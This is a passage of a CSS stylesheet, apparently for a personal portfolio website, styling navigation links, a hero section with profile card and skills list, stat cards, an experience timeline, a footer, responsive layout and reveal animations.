  color: var(--text-muted);
  text-decoration: none;
  padding: 10px 16px;
  border: 1px solid transparent;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  transition: all 0.3s ease;
  text-transform: uppercase;
}

.main-nav a:hover,
.main-nav a.active {
  color: var(--primary);
  border-color: var(--primary);
  background: rgba(255, 51, 51, 0.1);
}

/* HERO SECTION */
.hero {
  padding: 80px 0 60px;
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.2fr 1fr;
  gap: 40px;
  align-items: center;
  margin-bottom: 50px;
}

.hero-copy h1 {
  font-size: clamp(2.5rem, 5vw, 4rem);
  line-height: 1.1;
  margin-bottom: 20px;
  color: var(--text);
  font-weight: 900;
  letter-spacing: -1px;
}

.hero-copy h1 .highlight {
  color: var(--primary);
  text-shadow: 0 0 20px rgba(255, 51, 51, 0.5);
}

.eyebrow {
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
  color: var(--primary);
  margin-bottom: 10px;
}

.lead {
  font-size: 18px;
  color: var(--text-muted);
  margin-bottom: 20px;
  max-width: 500px;
  line-height: 1.8;
}

.achievement-badge {
  display: inline-block;
  background: linear-gradient(135deg, var(--primary) 0%, #ff6666 100%);
  color: #000;
  padding: 10px 18px;
  border-radius: 4px;
  font-size: 13px;
  font-weight: 700;
  margin-bottom: 25px;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.cta-row {
  display: flex;
  gap: 15px;
  flex-wrap: wrap;
}

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 12px 28px;
  border-radius: 4px;
  text-decoration: none;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 13px;
  cursor: pointer;
  transition: all 0.3s ease;
  border: 2px solid transparent;
}

.btn-primary {
  background: var(--primary);
  color: #000;
  border-color: var(--primary);
}

.btn-primary:hover {
  background: var(--primary-dark);
  border-color: var(--primary-dark);
  transform: translateY(-2px);
  box-shadow: 0 8px 20px rgba(255, 51, 51, 0.3);
}

.btn-secondary {
  background: transparent;
  color: var(--primary);
  border-color: var(--primary);
}

.btn-secondary:hover {
  background: rgba(255, 51, 51, 0.1);
}

.hero-profile-card {
  background: linear-gradient(135deg, rgba(255, 51, 51, 0.1) 0%, rgba(0, 255, 0, 0.05) 100%);
  border: 2px solid var(--primary);
  border-radius: 8px;
  padding: 20px;
  position: relative;
  overflow: hidden;
}

.hero-profile-card::before {
  content: '';
  position: absolute;
  top: -50%;
  right: -50%;
  width: 200%;
  height: 200%;
  background: radial-gradient(circle, rgba(255, 51, 51, 0.2) 0%, transparent 70%);
  animation: pulse 4s ease-in-out infinite;
}

@keyframes pulse {
  0%, 100% { transform: scale(1); opacity: 0.5; }
  50% { transform: scale(1.1); opacity: 1; }
}

.hero-profile-photo {
  width: 100%;
  max-height: 400px;
  object-fit: cover;
  border-radius: 4px;
  border: 2px solid var(--primary);
  position: relative;
  z-index: 2;
}

.skills-card {
  background: rgba(255, 51, 51, 0.05);
  border: 1px solid var(--border);
  border-radius: 4px;
  padding: 24px;
  margin-top: 30px;
}

.skills-card h3 {
  font-size: 16px;
  font-weight: 700;
  color: var(--primary);
  margin-bottom: 16px;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.skills-list {
  list-style: none;
  display: grid;
  grid-template-columns: 1fr;
  gap: 10px;
}

.skills-list li {
  padding-left: 16px;
  position: relative;
  color: var(--text-muted);
  font-size: 14px;
}

.skills-list li::before {
  content: '▸';
  position: absolute;
  left: 0;
  color: var(--primary);
  font-weight: bold;
}

/* STATS SECTION */
.stats-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 20px;
  margin-top: 60px;
}

.stat-card {
  background: linear-gradient(135deg, rgba(255, 51, 51, 0.1) 0%, rgba(0, 255, 0, 0.05) 100%);
  border: 1px solid var(--border);
  border-radius: 4px;
  padding: 20px;
  text-align: center;
}

.stat-number {
  font-size: 32px;
  font-weight: 900;
  color: var(--primary);
  margin-bottom: 8px;
}

.stat-label {
  font-size: 12px;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 1px;
}

/* FOOTER */
.site-footer {
  background: var(--secondary);
  border-top: 2px solid var(--primary);
  padding: 40px 0;
  margin-top: 80px;
}

.footer-wrap {
  text-align: center;
}

.footer-wrap p {
  color: var(--text-muted);
  font-size: 13px;
  margin-bottom: 8px;
}

/* SECTION STYLING */
.section {
  padding: 60px 0;
}

.section-head {
  margin-bottom: 40px;
}

.section-head h2 {
  font-size: clamp(1.8rem, 4vw, 2.8rem);
  margin-bottom: 10px;
  color: var(--text);
  font-weight: 900;
}

/* CARDS */
.card {
  background: linear-gradient(135deg, rgba(255, 51, 51, 0.05) 0%, rgba(38, 38, 38, 0.8) 100%);
  border: 1px solid var(--border);
  border-radius: 4px;
  padding: 24px;
  transition: all 0.3s ease;
}

.card:hover {
  border-color: var(--primary);
  box-shadow: var(--shadow);
  transform: translateY(-4px);
}

.card h3 {
  font-size: 18px;
  font-weight: 700;
  color: var(--text);
  margin-bottom: 12px;
}

.card p {
  color: var(--text-muted);
  font-size: 14px;
  line-height: 1.7;
}

/* EXPERIENCE TIMELINE */
.timeline {
  position: relative;
  padding: 40px 0;
}

.timeline-item {
  background: linear-gradient(135deg, rgba(255, 51, 51, 0.05) 0%, rgba(38, 38, 38, 0.8) 100%);
  border-left: 3px solid var(--primary);
  border-radius: 4px;
  padding: 24px;
  margin-bottom: 24px;
  transition: all 0.3s ease;
}

.timeline-item:hover {
  box-shadow: var(--shadow);
  transform: translateX(8px);
}

.timeline-item h4 {
  color: var(--primary);
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 4px;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.timeline-item .date {
  color: var(--text-muted);
  font-size: 12px;
  font-weight: 600;
  margin-bottom: 12px;
}

.timeline-item p {
  color: var(--text-muted);
  font-size: 14px;
  line-height: 1.7;
}

/* RESPONSIVE */
@media (max-width: 768px) {
  .hero-grid {
    grid-template-columns: 1fr;
  }

  .nav-wrap {
    flex-direction: column;
    align-items: flex-start;
  }

  .main-nav {
    width: 100%;
    flex-direction: column;
  }

  .main-nav a {
    width: 100%;
    text-align: center;
  }

  .cta-row {
    flex-direction: column;
  }

  .btn {
    width: 100%;
  }
}

/* REVEAL ANIMATION */
.reveal {
  opacity: 0;
  transform: translateY(20px);
  animation: revealIn 0.8s ease forwards;
}

@keyframes revealIn {
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

.reveal.delay-1 {
  animation-delay: 0.2s;
}

.reveal.delay-2 {
  animation-delay: 0.4s;
}
</file>
